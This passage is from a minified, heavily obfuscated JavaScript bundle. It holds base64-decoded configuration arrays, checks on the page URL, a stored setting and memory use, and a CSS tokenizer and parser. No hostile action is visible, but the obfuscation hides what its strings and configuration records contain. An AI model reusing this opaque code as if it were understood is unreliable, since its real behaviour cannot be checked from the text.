I0=KW;if(0x0==I&&f===String[I0(0xda4)](G[I0(0xa85)]))return I=0x1,'';if(0x0==I&&f===String[I0(0xda4)](G[I0(0x200)]))return I=0x2,'';if(0x0!=I){const s=I;if(I=0x0,0x1==s)return G[I0(0x175)][I0(0x832)](f)?U(G[I0(0xd5f)],G[I0(0x175)],f):U(G[I0(0xa58)],G[I0(0x6e9)],f)+f;if(0x2==s)return G[I0(0x749)][I0(0x832)](f)?U(G[I0(0x939)],G[I0(0x749)],f):U(G[I0(0xa58)],G[I0(0x6e9)],f)+f;throw new Error(I0(0x7d2)+s);}return U(G[I0(0xa58)],G[I0(0x6e9)],f);})[KW(0x7c7)]('');}};function Q(V,G,K){const I1=a2w;if(0x1!==K[I1(0x6d5)])throw new Error(I1(0x27f));return V[I1(0x832)](K)?G[V[I1(0x683)](K)]:K;}function U(V,G,K){const I2=a2w;if(0x1!==K[I2(0x6d5)])throw new Error(I2(0x27f));return G[I2(0x832)](K)?V[G[I2(0x683)](K)]:K;}},0xebc:(k,F,j)=>{'use strict';const I4=a2w;j['d'](F,{'$o':()=>V,'i7':()=>U});var v=j(0x23b5),Q=j(0x18f7);function U(P){const I3=a2w;return P?f[I3(0xbd5)](b=>b['id']===P):v['A'][I3(0x5f8)]?K[0x0]:Q['A'][I3(0x7f6)](K);}const V=()=>K[K[I4(0x6d5)]-0x1];function G(P){const I5=I4,b=[I5(0xdc4),I5(0xa6f),I5(0xcd0),I5(0x385),I5(0x68c),I5(0xfd5),I5(0xd8c),I5(0x9dd),I5(0xe65)],S={};for(let A=0x0;A<b[I5(0x6d5)];A++){const M=P[A];S[atob(b[A])]=I5(0x823)==typeof M?atob(M):M;}return S;}const K=[[I4(0x315),I4(0xa93),I4(0x281),0x75,I4(0xf50),I4(0xde0),0x39,I4(0xac8),I4(0x252)],[I4(0x2ea),I4(0xf45),I4(0xa4d),0x75,I4(0x956),I4(0x1fe),0x73,I4(0x319),I4(0x9ea)],[I4(0xcc8),I4(0xa05),I4(0x371),0x61,I4(0x64d),I4(0x548),0x72,I4(0x715),I4(0xa6c)],[I4(0x7a0),I4(0x8e4),I4(0xab2),0x6a,I4(0xe22),I4(0x327),0x35,I4(0x1e8),I4(0xa3f)]][I4(0x480)](P=>G(P)),I=[[I4(0x64c),I4(0xbf6),I4(0x323),0x77,I4(0xf30),I4(0xebb),0x66,I4(0x6bd),I4(0xe18)],[I4(0x4ac),I4(0xf54),I4(0x297),0x39,I4(0xfa3),I4(0x246),0x65,I4(0x357),I4(0xaec)],[I4(0xee4),I4(0x7b4),I4(0x7ad),0x66,I4(0xd14),I4(0xf67),0x38,I4(0xe70),I4(0x8f5)],[I4(0x38d),I4(0xc07),I4(0xc69),0x61,I4(0xbe8),I4(0xcca),0x73,I4(0x990),I4(0xb7e)],[I4(0x7fb),I4(0xe73),I4(0x1d7),0x79,I4(0xebd),I4(0x1001),0x6e,I4(0x449),I4(0x82e)],[I4(0xe01),I4(0x41b),I4(0x3d1),0x76,I4(0x765),I4(0xb79),0x73,I4(0xe1a),I4(0x8af)],[I4(0xcf1),I4(0x8d9),I4(0x52d),0x70,I4(0xe34),I4(0xa8e),0x72,I4(0x890),I4(0xf1c)],[I4(0xd0a),I4(0xc85),I4(0xd56),0x6b,I4(0xc59),I4(0x916),0x68,I4(0x264),I4(0xf75)],[I4(0x4ab),I4(0x864),I4(0x73a),0x73,I4(0x32c),I4(0x8ae),0x68,I4(0x71c),I4(0xe0e)],[I4(0x72f),I4(0x923),I4(0x1dd),0x61,I4(0x505),I4(0x222),0x65,I4(0x232),I4(0xf4a)],[I4(0x960),I4(0x9a2),I4(0xa64),0x6a,I4(0xed8),I4(0x833),0x6b,I4(0xdc7),I4(0xf83)],[I4(0xa75),I4(0xaf8),I4(0xb14),0x66,I4(0xe15),I4(0x836),0x39,I4(0x697),I4(0x1019)],[I4(0xc92),I4(0x474),I4(0x665),0x67,I4(0x36e),I4(0x3ba),0x61,I4(0x821),I4(0x967)],[I4(0x21f),I4(0x431),I4(0x520),0x38,I4(0xde6),I4(0x46d),0x31,I4(0x532),I4(0x1d2)],[I4(0x1c1),I4(0x6b9),I4(0x8f7),0x6f,I4(0xd51),I4(0xf18),0x68,I4(0x3ed),I4(0x432)],[I4(0x460),I4(0xa62),I4(0xa9f),0x6b,I4(0x422),I4(0xa60),0x32,I4(0x76b),I4(0xd22)]][I4(0x480)](P=>G(P)),f=[...K,...I];},0x143c:(k,F,j)=>{'use strict';const I6=a2w;j['d'](F,{'Gb':()=>I,'OC':()=>K,'Y_':()=>G,'oi':()=>f,'xm':()=>V});var v=j(0x4c5),Q=j(0x190b),U=(j(0x23b5),j(0x18f7));const V=[I6(0xe0d),I6(0x897),I6(0x35e),I6(0xb86),I6(0xac5),I6(0x992),I6(0x279),I6(0x87e),I6(0x1d1),I6(0xa92),I6(0xb95),I6(0xd13),I6(0xdb2),I6(0x93f),I6(0x1000),I6(0xd7d),I6(0xfc4),I6(0x8f2),I6(0x8a8),I6(0x1f9),I6(0xff3),I6(0x515),I6(0x34e),I6(0xf5f),I6(0x300),I6(0x28f),I6(0xa06),I6(0x686),I6(0x716),I6(0xf3a),I6(0x3bb),I6(0x8fb),I6(0x8bd),I6(0xc3f),I6(0x4bd),I6(0x54e),I6(0xf0b),I6(0x1c6),I6(0x17d),I6(0x229),I6(0xaf7),I6(0xb94),I6(0x34d),I6(0xf0f),I6(0xbdc),I6(0x350),I6(0xdd2),I6(0x8fe),I6(0x2de),I6(0x5f7),I6(0x524),I6(0xd4c),I6(0xa18),I6(0x6b1),I6(0x7b6),I6(0xd15),I6(0x6e1)];function G(P){const I7=I6;return void 0x0===P?-0x1:V[I7(0x683)](P);}function K(P){const I8=I6,b=Q['A'][I8(0x88e)](P),S=U['A'][I8(0xd26)](),A=b[I8(0xd7a)](I8(0x66b),'\x22'[I8(0x1a1)](S,'\x22')),M=JSON[I8(0x9d4)](A);return M[I8(0xb5d)]=M[S],delete M[S],M;}function I(P){const I9=I6;return!!(window[I9(0x9f0)][I9(0x463)]+window[I9(0x9f0)][I9(0x38e)])[I9(0x832)](I9(0x348))||I9(0x8d2)===v['A'][I9(0xedc)](I9(0x776),!0x1)||I9(0x953)!==v['A'][I9(0xedc)](I9(0x776),!0x1)&&Math[I9(0xf8a)]()<P;}function f(P){const Ic=I6;try{if(!window[Ic(0xcc6)]||!(Ic(0xad0)in window[Ic(0xcc6)]))return!0x1;const b=window[Ic(0xcc6)][Ic(0xad0)];return!(!b[Ic(0x76e)]||!b[Ic(0xed3)])&&b[Ic(0x76e)]/b[Ic(0xed3)]>=P;}catch(S){return!0x1;}}},0xbc6:(k,F,j)=>{'use strict';const Iw=a2w;j['d'](F,{'H':()=>v,'e':()=>l});const l=Q=>Q[Iw(0x832)](Iw(0x695))||Q[Iw(0x832)](Iw(0xdb0))?Q=(Q=(Q=(Q=Q[Iw(0xd7a)](/(^width\s*:)/g,Iw(0x73f)))[Iw(0xd7a)](/([^-]width\s*:)/g,Iw(0x73f)))[Iw(0xd7a)](/(^height\s*:)/g,Iw(0x73f)))[Iw(0xd7a)](/([^-]height\s*:)/g,Iw(0x73f)):Q,v=Q=>Q[Iw(0x832)](Iw(0x695))||Q[Iw(0x832)](Iw(0xdb0))?Q=(Q=(Q=(Q=Q[Iw(0xd7a)](/(^width\s*:)   /g,'$1'))[Iw(0xd7a)](/([^-]width\s*:)   /g,'$1'))[Iw(0xd7a)](/(^height\s*:)   /g,'$1'))[Iw(0xd7a)](/([^-]height\s*:)   /g,'$1'):Q;},0x1b9d:(c0,c1,c2)=>{'use strict';const Ix=a2w;c2['d'](c1,{'dv':()=>U4,'Qw':()=>U6,'Vd':()=>U7,'oY':()=>U9,'sR':()=>U5,'QS':()=>U8,'hB':()=>Uw});var c3={};c2['r'](c3),c2['d'](c3,{'safe':()=>xy,'spec':()=>xg});var c4={};c2['r'](c4),c2['d'](c4,{'angle':()=>iy,'decibel':()=>iC,'flex':()=>iB,'frequency':()=>iR,'length':()=>ig,'resolution':()=>ih,'semitones':()=>iL,'time':()=>iZ});var c5={};c2['r'](c5),c2['d'](c5,{'getTrace':()=>tV,'isKeyword':()=>tI,'isProperty':()=>tK,'isType':()=>tG});var c6={};c2['r'](c6),c2['d'](c6,{'generate':()=>k1,'name':()=>tq,'parse':()=>k0,'structure':()=>tW});var c7={};c2['r'](c7),c2['d'](c7,{'generate':()=>k8,'name':()=>k4,'parse':()=>k7,'structure':()=>k6,'walkContext':()=>k5});var c8={};c2['r'](c8),c2['d'](c8,{'generate':()=>kF,'name':()=>k9,'parse':()=>kk,'structure':()=>kx,'walkContext':()=>kw});var c9={};c2['r'](c9),c2['d'](c9,{'generate':()=>kS,'name':()=>kf,'parse':()=>kb,'structure':()=>kP});var cw={};c2['r'](cw),c2['d'](cw,{'generate':()=>kB,'name':()=>ky,'parse':()=>kh,'structure':()=>kR,'walkContext':()=>kZ});var cx={};c2['r'](cx),c2['d'](cx,{'generate':()=>km,'name':()=>kC,'parse':()=>kY,'structure':()=>kL});var ck={};c2['r'](ck),c2['d'](ck,{'generate':()=>kX,'name':()=>kp,'parse':()=>kd,'structure':()=>kO});var cF={};c2['r'](cF),c2['d'](cF,{'generate':()=>kD,'name':()=>ku,'parse':()=>kT,'structure':()=>kJ});var cj={};c2['r'](cj),c2['d'](cj,{'generate':()=>F0,'name':()=>kz,'parse':()=>kW,'structure':()=>kq});var cv={};c2['r'](cv),c2['d'](cv,{'generate':()=>F8,'name':()=>F5,'parse':()=>F7,'structure':()=>F6});var cQ={};c2['r'](cQ),c2['d'](cQ,{'generate':()=>Fj,'name':()=>Fx,'parse':()=>FF,'structure':()=>Fk});var cU={};c2['r'](cU),c2['d'](cU,{'generate':()=>FI,'name':()=>FQ,'parse':()=>FK,'structure':()=>FU});var cV={};c2['r'](cV),c2['d'](cV,{'generate':()=>FC,'name':()=>FZ,'parse':()=>FB,'structure':()=>Fh,'walkContext':()=>FR});var cG={};c2['r'](cG),c2['d'](cG,{'generate':()=>Fu,'name':()=>FO,'parse':()=>FX,'structure':()=>Fd});var cK={};c2['r'](cK),c2['d'](cK,{'generate':()=>FN,'name':()=>FJ,'parse':()=>FD,'structure':()=>FT});var cI={};c2['r'](cI),c2['d'](cI,{'generate':()=>j1,'name':()=>Fq,'parse':()=>j0,'structure':()=>FW});var cf={};c2['r'](cf),c2['d'](cf,{'generate':()=>j6,'name':()=>j2,'parse':()=>j5,'structure':()=>j3});var cP={};c2['r'](cP),c2['d'](cP,{'generate':()=>jQ,'name':()=>jx,'parse':()=>jv,'structure':()=>jk});var cb={};c2['r'](cb),c2['d'](cb,{'generate':()=>jI,'name':()=>jU,'parse':()=>jK,'structure':()=>jG,'walkContext':()=>jV});var cS={};c2['r'](cS),c2['d'](cS,{'generate':()=>jS,'name':()=>jf,'parse':()=>jb,'structure':()=>jP});var cA={};c2['r'](cA),c2['d'](cA,{'generate':()=>jg,'name':()=>jM,'parse':()=>jE,'structure':()=>jH,'xxx':()=>jA});var cM={};c2['r'](cM),c2['d'](cM,{'generate':()=>jh,'name':()=>jy,'parse':()=>jR,'structure':()=>jZ});var cH={};c2['r'](cH),c2['d'](cH,{'generate':()=>jY,'name':()=>jB,'parse':()=>jL,'structure':()=>jC});var cE={};c2['r'](cE),c2['d'](cE,{'generate':()=>jX,'name':()=>jp,'parse':()=>jd,'structure':()=>jO});var cg={};c2['r'](cg),c2['d'](cg,{'generate':()=>jD,'name':()=>ju,'parse':()=>jT,'structure':()=>jJ});var cy={};c2['r'](cy),c2['d'](cy,{'generate':()=>jW,'name':()=>jN,'parse':()=>jq,'structure':()=>jz});var cZ={};c2['r'](cZ),c2['d'](cZ,{'generate':()=>l3,'name':()=>l0,'parse':()=>l2,'structure':()=>l1});var cR={};c2['r'](cR),c2['d'](cR,{'generate':()=>l8,'name':()=>l5,'parse':()=>l7,'structure':()=>l6});var ch={};c2['r'](ch),c2['d'](ch,{'generate':()=>lk,'name':()=>l9,'parse':()=>lx,'structure':()=>lw});var cB={};c2['r'](cB),c2['d'](cB,{'generate':()=>lQ,'name':()=>lF,'parse':()=>lv,'structure':()=>lj});var cC={};c2['r'](cC),c2['d'](cC,{'generate':()=>lK,'name':()=>lU,'parse':()=>lG,'structure':()=>lV});var cL={};c2['r'](cL),c2['d'](cL,{'generate':()=>lb,'name':()=>lI,'parse':()=>lP,'structure':()=>lf});var cY={};c2['r'](cY),c2['d'](cY,{'generate':()=>lH,'name':()=>lS,'parse':()=>lM,'structure':()=>lA});var cm={};c2['r'](cm),c2['d'](cm,{'generate':()=>lR,'name':()=>lE,'parse':()=>lZ,'structure':()=>ly,'walkContext':()=>lg});var cp={};c2['r'](cp),c2['d'](cp,{'generate':()=>lY,'name':()=>lh,'parse':()=>lL,'structure':()=>lC,'walkContext':()=>lB});var cO={};c2['r'](cO),c2['d'](cO,{'generate':()=>lu,'name':()=>lO,'parse':()=>lX,'structure':()=>ld});var cd={};c2['r'](cd),c2['d'](cd,{'generate':()=>lz,'name':()=>lT,'parse':()=>lN,'structure':()=>lD});var cX={};c2['r'](cX),c2['d'](cX,{'generate':()=>v4,'name':()=>v0,'parse':()=>v3,'structure':()=>v2,'walkContext':()=>v1});var cu={};c2['r'](cu),c2['d'](cu,{'generate':()=>v8,'name':()=>v5,'parse':()=>v7,'structure':()=>v6});var cJ={};c2['r'](cJ),c2['d'](cJ,{'generate':()=>vk,'name':()=>v9,'parse':()=>vx,'structure':()=>vw});var cT={};c2['r'](cT),c2['d'](cT,{'generate':()=>vU,'name':()=>vF,'parse':()=>vQ,'structure':()=>vv,'walkContext':()=>vj});var cD={};c2['r'](cD),c2['d'](cD,{'generate':()=>vS,'name':()=>vf,'parse':()=>vb,'structure':()=>vP});var cN={};c2['r'](cN),c2['d'](cN,{'generate':()=>vZ,'name':()=>vH,'parse':()=>vy,'structure':()=>vg,'walkContext':()=>vE});var cz={};c2['r'](cz),c2['d'](cz,{'generate':()=>vC,'name':()=>vR,'parse':()=>vB,'structure':()=>vh});var cq={};c2['r'](cq),c2['d'](cq,{'generate':()=>vX,'name':()=>vp,'parse':()=>vd,'structure':()=>vO});var cW={};c2['r'](cW),c2['d'](cW,{'generate':()=>Q2,'name':()=>vW,'parse':()=>Q1,'structure':()=>Q0});var w0={};c2['r'](w0),c2['d'](w0,{'generate':()=>Qx,'name':()=>Q9,'parse':()=>Qw,'structure':()=>Qc});var w1={};c2['r'](w1),c2['d'](w1,{'generate':()=>Qv,'name':()=>Qk,'parse':()=>Qj,'structure':()=>QF});var w2={};c2['r'](w2),c2['d'](w2,{'generate':()=>QK,'name':()=>QU,'parse':()=>QG,'structure':()=>QV});var w3={};c2['r'](w3),c2['d'](w3,{'AnPlusB':()=>c6,'Atrule':()=>c7,'AtrulePrelude':()=>c8,'AttributeSelector':()=>c9,'Block':()=>cw,'Brackets':()=>cx,'CDC':()=>ck,'CDO':()=>cF,'ClassSelector':()=>cj,'Combinator':()=>cv,'Comment':()=>cQ,'Condition':()=>cU,'Declaration':()=>cV,'DeclarationList':()=>cG,'Dimension':()=>cK,'Feature':()=>cI,'FeatureFunction':()=>cf,'FeatureRange':()=>cP,'Function':()=>cb,'GeneralEnclosed':()=>cS,'Hash':()=>cA,'IdSelector':()=>cH,'Identifier':()=>cM,'Layer':()=>cE,'LayerList':()=>cg,'MediaQuery':()=>cy,'MediaQueryList':()=>cZ,'NestingSelector':()=>cR,'Nth':()=>ch,'Number':()=>cB,'Operator':()=>cC,'Parentheses':()=>cL,'Percentage':()=>cY,'PseudoClassSelector':()=>cm,'PseudoElementSelector':()=>cp,'Ratio':()=>cO,'Raw':()=>cd,'Rule':()=>cX,'Scope':()=>cu,'Selector':()=>cJ,'SelectorList':()=>cT,'String':()=>cD,'StyleSheet':()=>cN,'SupportsDeclaration':()=>cz,'TypeSelector':()=>cq,'UnicodeRange':()=>cW,'Url':()=>w0,'Value':()=>w1,'WhiteSpace':()=>w2});var w4={};c2['r'](w4),c2['d'](w4,{'AtrulePrelude':()=>QP,'Selector':()=>Qb,'Value':()=>QA});var w5={};c2['r'](w5),c2['d'](w5,{'AnPlusB':()=>k0,'Atrule':()=>k7,'AtrulePrelude':()=>kk,'AttributeSelector':()=>kb,'Block':()=>kh,'Brackets':()=>kY,'CDC':()=>kd,'CDO':()=>kT,'ClassSelector':()=>kW,'Combinator':()=>F7,'Comment':()=>FF,'Condition':()=>FK,'Declaration':()=>FB,'DeclarationList':()=>FX,'Dimension':()=>FD,'Feature':()=>j0,'FeatureFunction':()=>j5,'FeatureRange':()=>jv,'Function':()=>jK,'GeneralEnclosed':()=>jb,'Hash':()=>jE,'IdSelector':()=>jL,'Identifier':()=>jR,'Layer':()=>jd,'LayerList':()=>jT,'MediaQuery':()=>jq,'MediaQueryList':()=>l2,'NestingSelector':()=>l7,'Nth':()=>lx,'Number':()=>lv,'Operator':()=>lG,'Parentheses':()=>lP,'Percentage':()=>lM,'PseudoClassSelector':()=>lZ,'PseudoElementSelector':()=>lL,'Ratio':()=>lX,'Raw':()=>lN,'Rule':()=>v3,'Scope':()=>v7,'Selector':()=>vx,'SelectorList':()=>vQ,'String':()=>vb,'StyleSheet':()=>vy,'SupportsDeclaration':()=>vB,'TypeSelector':()=>vd,'UnicodeRange':()=>Q1,'Url':()=>Qw,'Value':()=>Qj,'WhiteSpace':()=>QG});const w6=0x0,w7=0x1,w8=0x2,w9=0x3,ww=0x4,wx=0x5,wk=0x7,wF=0x9,wj=0xa,wv=0xb,wQ=0xc,wU=0xd,wV=0xe,wG=0xf,wK=0x10,wI=0x11,wf=0x12,wP=0x13,wb=0x14,wS=0x15,wA=0x16,wM=0x17,wH=0x18,wE=0x19,wg=0x0;function wy(UF){return UF>=0x30&&UF<=0x39;}function wZ(UF){return wy(UF)||UF>=0x41&&UF<=0x46||UF>=0x61&&UF<=0x66;}function wR(UF){return UF>=0x41&&UF<=0x5a;}function wh(UF){return function(Uj){return wR(Uj)||function(Uv){return Uv>=0x61&&Uv<=0x7a;}(Uj);}(UF)||function(Uj){return Uj>=0x80;}(UF)||0x5f===UF;}function wB(UF){return wh(UF)||wy(UF)||0x2d===UF;}function wC(UF){return UF>=0x0&&UF<=0x8||0xb===UF||UF>=0xe&&UF<=0x1f||0x7f===UF;}function wL(UF){return 0xa===UF||0xd===UF||0xc===UF;}function wY(UF){return wL(UF)||0x20===UF||0x9===UF;}function wm(UF,Uj){return 0x5c===UF&&!wL(Uj)&&Uj!==wg;}function wp(UF,Uj,Uv){return 0x2d===UF?wh(Uj)||0x2d===Uj||wm(Uj,Uv):!!wh(UF)||0x5c===UF&&wm(UF,Uj);}function wO(UF,Uj,Uv){return 0x2b===UF||0x2d===UF?wy(Uj)?0x2:0x2e===Uj&&wy(Uv)?0x3:0x0:0x2e===UF?wy(Uj)?0x2:0x0:wy(UF)?0x1:0x0;}function wd(UF){return 0xfeff===UF||0xfffe===UF?0x1:0x0;}const wX=new Array(0x80),wu=0x82;for(let UF=0x0;UF<wX[Ix(0x6d5)];UF++)wX[UF]=(wY(UF)?wu:wy(UF)&&0x83)||wh(UF)&&0x84||wC(UF)&&0x85||UF||0x80;function wJ(Uj){return Uj<0x80?wX[Uj]:0x84;}function wT(Uj,Uv){const Ii=Ix;return Uv<Uj[Ii(0x6d5)]?Uj[Ii(0x799)](Uv):0x0;}function wD(Uj,Uv,UQ){return 0xd===UQ&&0xa===wT(Uj,Uv+0x1)?0x2:0x1;}function wN(Uj,Uv,UQ){const It=Ix;let UU=Uj[It(0x799)](Uv);return wR(UU)&&(UU|=0x20),UU===UQ;}function wz(Uj,Uv,UQ,UU){const Ik=Ix;if(UQ-Uv!==UU[Ik(0x6d5)])return!0x1;if(Uv<0x0||UQ>Uj[Ik(0x6d5)])return!0x1;for(let UV=Uv;UV<UQ;UV++){const UG=UU[Ik(0x799)](UV-Uv);let UK=Uj[Ik(0x799)](UV);if(wR(UK)&&(UK|=0x20),UK!==UG)return!0x1;}return!0x0;}function wq(Uj,Uv){const IF=Ix;for(;Uv<Uj[IF(0x6d5)]&&wY(Uj[IF(0x799)](Uv));Uv++);return Uv;}function wW(Uj,Uv){const Ij=Ix;for(;Uv<Uj[Ij(0x6d5)]&&wy(Uj[Ij(0x799)](Uv));Uv++);return Uv;}function x0(Uj,Uv){const Il=Ix;if(wZ(wT(Uj,(Uv+=0x2)-0x1))){for(const UU=Math[Il(0x31c)](Uj[Il(0x6d5)],Uv+0x5);Uv<UU&&wZ(wT(Uj,Uv));Uv++);const UQ=wT(Uj,Uv);wY(UQ)&&(Uv+=wD(Uj,Uv,UQ));}return Uv;}function x1(Uj,Uv){const Iv=Ix;for(;Uv<Uj[Iv(0x6d5)];Uv++){const UQ=Uj[Iv(0x799)](Uv);if(!wB(UQ)){if(!wm(UQ,wT(Uj,Uv+0x1)))break;Uv=x0(Uj,Uv)-0x1;}}return Uv;}function x2(Uj,Uv){const IQ=Ix;let UQ=Uj[IQ(0x799)](Uv);if(0x2b!==UQ&&0x2d!==UQ||(UQ=Uj[IQ(0x799)](Uv+=0x1)),wy(UQ)&&(Uv=wW(Uj,Uv+0x1),UQ=Uj[IQ(0x799)](Uv)),0x2e===UQ&&wy(Uj[IQ(0x799)](Uv+0x1))&&(Uv=wW(Uj,Uv+=0x2)),wN(Uj,Uv,0x65)){let UU=0x0;UQ=Uj[IQ(0x799)](Uv+0x1),0x2d!==UQ&&0x2b!==UQ||(UU=0x1,UQ=Uj[IQ(0x799)](Uv+0x2)),wy(UQ)&&(Uv=wW(Uj,Uv+0x1+UU+0x1));}return Uv;}function x3(Uj,Uv){const IU=Ix;for(;Uv<Uj[IU(0x6d5)];Uv++){const UQ=Uj[IU(0x799)](Uv);if(0x29===UQ){Uv++;break;}wm(UQ,wT(Uj,Uv+0x1))&&(Uv=x0(Uj,Uv));}return Uv;}function x4(Uj){const IV=Ix;if(0x1===Uj[IV(0x6d5)]&&!wZ(Uj[IV(0x799)](0x0)))return Uj[0x0];let Uv=parseInt(Uj,0x10);return(0x0===Uv||Uv>=0xd800&&Uv<=0xdfff||Uv>0x10ffff)&&(Uv=0xfffd),String[IV(0xc6d)](Uv);}const x5=[Ix(0x842),Ix(0xc43),Ix(0xdc6),Ix(0xfdd),Ix(0x409),Ix(0xa27),Ix(0xb8f),Ix(0xfba),Ix(0xd10),Ix(0x8b6),Ix(0x4c4),Ix(0xef1),Ix(0xc9d),Ix(0x77e),Ix(0x75b),Ix(0xedf),Ix(0xbeb),Ix(0xac2),Ix(0x183),Ix(0xfbe),Ix(0x6b5),Ix(0xaf1),Ix(0x779),Ix(0xc6f),Ix(0xdc5),Ix(0x9ba)];function x6(Uj=null,Uv){const IG=Ix;return null===Uj||Uj[IG(0x6d5)]<Uv?new Uint32Array(Math[IG(0x552)](Uv+0x400,0x4000)):Uj;}function x7(Uj){const IK=Ix,Uv=Uj[IK(0xd81)],UQ=Uv[IK(0x6d5)],UU=Uv[IK(0x6d5)]>0x0?wd(Uv[IK(0x799)](0x0)):0x0,UV=x6(Uj[IK(0x818)],UQ),UG=x6(Uj[IK(0x8ad)],UQ);let UK=Uj[IK(0xb35)],UI=Uj[IK(0xead)];for(let Uf=UU;Uf<UQ;Uf++){const UP=Uv[IK(0x799)](Uf);UV[Uf]=UK,UG[Uf]=UI++,0xa!==UP&&0xd!==UP&&0xc!==UP||(0xd===UP&&Uf+0x1<UQ&&0xa===Uv[IK(0x799)](Uf+0x1)&&(Uf++,UV[Uf]=UK,UG[Uf]=UI),UK++,UI=0x1);}UV[UQ]=UK,UG[UQ]=UI,Uj[IK(0x818)]=UV,Uj[IK(0x8ad)]=UG,Uj[IK(0x3b4)]=!0x0;}class x8{constructor(Uj,Uv,UQ,UU){const II=Ix;this[II(0x36c)](Uj,Uv,UQ,UU),this[II(0x818)]=null,this[II(0x8ad)]=null;}[Ix(0x36c)](Uj='',Uv=0x0,UQ=0x1,UU=0x1){const If=Ix;this[If(0xd81)]=Uj,this[If(0x4e7)]=Uv,this[If(0xb35)]=UQ,this[If(0xead)]=UU,this[If(0x3b4)]=!0x1;}[Ix(0x4cf)](Uj,Uv){const Is=Ix;return this[Is(0x3b4)]||x7(this),{'source':Uv,'offset':this[Is(0x4e7)]+Uj,'line':this[Is(0x818)][Uj],'column':this[Is(0x8ad)][Uj]};}[Ix(0x36a)](Uj,Uv,UQ){const Ir=Ix;return this[Ir(0x3b4)]||x7(this),{'source':UQ,'start':{'offset':this[Ir(0x4e7)]+Uj,'line':this[Ir(0x818)][Uj],'column':this[Ir(0x8ad)][Uj]},'end':{'offset':this[Ir(0x4e7)]+Uv,'line':this[Ir(0x818)][Uv],'column':this[Ir(0x8ad)][Uv]}};}}const x9=0xffffff,xw=0x18,xx=new Uint8Array(0x20);function xk(Uj){return 0x0!==xx[Uj];}xx[w8]=wA,xx[wS]=wA,xx[wP]=wb,xx[wM]=wH;class xF{constructor(Uj,Uv){const IP=Ix;this[IP(0x36c)](Uj,Uv);}[Ix(0x574)](){const Ib=Ix;this[Ib(0xd74)]=!0x1,this[Ib(0x1b3)]=-0x1,this[Ib(0x184)]=0x0,this[Ib(0x94d)]=this[Ib(0xf64)],this[Ib(0x883)]=this[Ib(0xf64)];}[Ix(0x36c)](Uj='',Uv=()=>{}){const IS=Ix,UQ=(Uj=String(Uj||''))[IS(0x6d5)],UU=x6(this[IS(0xc71)],Uj[IS(0x6d5)]+0x1),UV=x6(this[IS(0xef5)],Uj[IS(0x6d5)]+0x1);let UG=0x0,UK=-0x1,UI=0x0,Uf=Uj[IS(0x6d5)];this[IS(0xc71)]=null,this[IS(0xef5)]=null,UV[IS(0xde2)](0x0),Uv(Uj,(UP,Ub,US)=>{const UA=UG++;if(UU[UA]=UP<<xw|US,-0x1===UK&&(UK=Ub),UV[UA]=Uf,UP===UI){const UM=UV[Uf];UV[Uf]=UA,Uf=UM,UI=xx[UU[UM]>>xw];}else xk(UP)&&(Uf=UA,UI=xx[UP]);}),UU[UG]=w6<<xw|UQ,UV[UG]=UG;for(let UP=0x0;UP<UG;UP++){const Ub=UV[UP];if(Ub<=UP){const US=UV[Ub];US!==UP&&(UV[UP]=US);}else Ub>UG&&(UV[UP]=UG);}this[IS(0xd81)]=Uj,this[IS(0xf64)]=-0x1===UK?0x0:UK,this[IS(0xc10)]=UG,this[IS(0xc71)]=UU,this[IS(0xef5)]=UV,this[IS(0x574)](),this[IS(0xf60)]();}[Ix(0x8f4)](Uj){const IA=Ix;return(Uj+=this[IA(0x1b3)])<this[IA(0xc10)]?this[IA(0xc71)][Uj]>>xw:w6;}[Ix(0xd28)](Uj){const IM=Ix;for(let Uv=this[IM(0x1b3)];Uv<this[IM(0xc10)];Uv++){const UQ=this[IM(0xc71)][Uv]>>xw;if(UQ!==wU&&UQ!==wE&&0x0==Uj--)return UQ;}return w6;}[Ix(0x402)](Uj){const Io=Ix;return(Uj+=this[Io(0x1b3)])<this[Io(0xc10)]?this[Io(0xc71)][Uj-0x1]&x9:this[Io(0xd81)][Io(0x6d5)];}[Ix(0x4c3)](Uj){const IH=Ix;for(let Uv=this[IH(0x1b3)];Uv<this[IH(0xc10)];Uv++){const UQ=this[IH(0xc71)][Uv]>>xw;if(UQ!==wU&&UQ!==wE&&0x0==Uj--)return Uv-this[IH(0x1b3)];}return w6;}[Ix(0x8c8)](Uj,Uv){const IE=Ix;return(Uj+=this[IE(0x1b3)])<this[IE(0xc10)]&&wz(this[IE(0xd81)],this[IE(0xc71)][Uj-0x1]&x9,this[IE(0xc71)][Uj]&x9,Uv);}[Ix(0x3bf)](Uj){const Ie=Ix;return Uj===this[Ie(0x1b3)]?this[Ie(0x94d)]:Uj>0x0?Uj<this[Ie(0xc10)]?this[Ie(0xc71)][Uj-0x1]&x9:this[Ie(0xc71)][this[Ie(0xc10)]]&x9:this[Ie(0xf64)];}[Ix(0x386)](Uj){const Ig=Ix;return this[Ig(0xd81)][Ig(0x2a5)](Uj,this[Ig(0x94d)]);}[Ix(0x247)](Uj){const Iy=Ix;return this[Iy(0xef5)][this[Iy(0x1b3)]]<Uj;}[Ix(0x44b)](Uj,Uv){const IZ=Ix;return Uv?this[IZ(0x8f4)](Uv)===wF&&this[IZ(0xd81)][IZ(0x799)](this[IZ(0x402)](Uv))===Uj:this[IZ(0x184)]===wF&&this[IZ(0xd81)][IZ(0x799)](this[IZ(0x94d)])===Uj;}[Ix(0xfcb)](Uj){const IR=Ix;let Uv=this[IR(0x1b3)]+Uj;Uv<this[IR(0xc10)]?(this[IR(0x1b3)]=Uv,this[IR(0x94d)]=this[IR(0xc71)][Uv-0x1]&x9,Uv=this[IR(0xc71)][Uv],this[IR(0x184)]=Uv>>xw,this[IR(0x883)]=Uv&x9):(this[IR(0x1b3)]=this[IR(0xc10)],this[IR(0xf60)]());}[Ix(0xf60)](){const Ia=Ix;let Uj=this[Ia(0x1b3)]+0x1;Uj<this[Ia(0xc10)]?(this[Ia(0x1b3)]=Uj,this[Ia(0x94d)]=this[Ia(0x883)],Uj=this[Ia(0xc71)][Uj],this[Ia(0x184)]=Uj>>xw,this[Ia(0x883)]=Uj&x9):(this[Ia(0xd74)]=!0x0,this[Ia(0x1b3)]=this[Ia(0xc10)],this[Ia(0x184)]=w6,this[Ia(0x94d)]=this[Ia(0x883)]=this[Ia(0xd81)][Ia(0x6d5)]);}[Ix(0xe4c)](){const Ih=Ix;for(;this[Ih(0x184)]===wU||this[Ih(0x184)]===wE;)this[Ih(0xf60)]();}[Ix(0x91b)](Uj,Uv){const IB=Ix;let 